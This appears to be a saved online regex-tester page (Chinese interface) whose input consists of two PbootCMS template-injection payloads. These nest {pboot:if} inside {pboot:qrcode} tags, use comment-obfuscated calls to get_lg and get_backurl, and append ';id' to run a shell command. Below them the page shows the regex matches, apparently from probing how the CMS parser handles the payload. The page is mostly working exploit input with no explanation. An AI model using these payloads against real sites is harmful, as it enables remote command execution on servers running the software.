 在线正则表达式测试
<p class="code">{pboot:qrcode string=http://localhost:80/index.php/keyword?keyword={pboot:if((get_lg/*-
*/())/**/(get_backurl/*-*/()))}suanve{/pboot:if}&backurl=;id} </p>
<p class="code">{pboot:qrcode string=http://localhost:80/index.php/keyword?keyword=}{pboot:if((get_lg/*-
*/())/**/(get_backurl/*-*/()))}suanve{/pboot:if}&backurl=;id} </p>
正则表达式 \{pboot:qrcode(\s+[^}]+)?\} 全局搜索 忽略大小写 测试匹配
匹配结果：
共找到 2 处匹配：
{pboot:qrcode string=http://localhost:80/index.php/keyword?keyword={pboot:if((get_lg/*-*/())/**/(get_backurl/*-
*/()))}
{pboot:qrcode string=http://localhost:80/index.php/keyword?keyword=}
替换文本 在此输入替换文本 替换